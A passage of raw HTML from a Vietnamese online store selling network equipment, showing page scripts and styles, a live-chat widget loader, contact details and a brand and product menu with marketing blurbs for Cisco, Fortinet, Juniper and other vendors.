<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/12890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=12890' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-12890 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
